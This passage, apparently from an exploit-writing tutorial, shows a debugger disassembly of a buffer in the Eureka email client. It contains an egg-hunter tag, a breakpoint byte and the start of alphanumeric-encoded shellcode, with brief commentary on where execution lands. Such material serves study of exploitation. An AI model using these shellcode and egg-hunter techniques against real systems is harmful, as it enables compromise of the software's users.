 004739A3 90 NOP
004739A4 90 NOP
004739A5 77 30 JA SHORT Eureka_E.004739D7
004739A7 307477 30 XOR BYTE PTR DS:[EDI+ESI*2+30],DH
004739AB 3074CC 89 XOR BYTE PTR SS:[ESP+ECX*8-77],DH
004739AF ^E2 DA LOOPD SHORT Eureka_E.0047398B
004739B1 C1D9 72 RCR ECX,72
004739B4 F4 HLT
004739B5 58 POP EAX
004739B6 50 PUSH EAX
004739B7 59 POP ECX
004739B8 49 DEC ECX
004739B9 49 DEC ECX
004739BA 49 DEC ECX
004739BB 49 DEC ECX
004739BC 43 INC EBX
004739BD 43 INC EBX
004739BE 43 INC EBX
004739BF 43 INC EBX
004739C0 43 INC EBX
004739C1 43 INC EBX
004739C2 51 PUSH ECX
004739C3 5A POP EDX
004739C4 56 PUSH ESI
004739C5 54 PUSH ESP
004739C6 58 POP EAX
004739C7 3330 XOR ESI,DWORD PTR DS:[EAX]
004739C9 56 PUSH ESI
004739CA 58 POP EAX
004739CB 34 41 XOR AL,41
004739CD 50 PUSH EAX
004739CE 3041 33 XOR BYTE PTR DS:[ECX+33],AL
004739D1 48 DEC EAX
004739D2 48 DEC EAX
Here we see the egg (77303074
77303074) followed by the break (0xcc)
and then the shellcode
EIP (breakpoint) : 0x004739AD
=> nowhere near our address on the stack !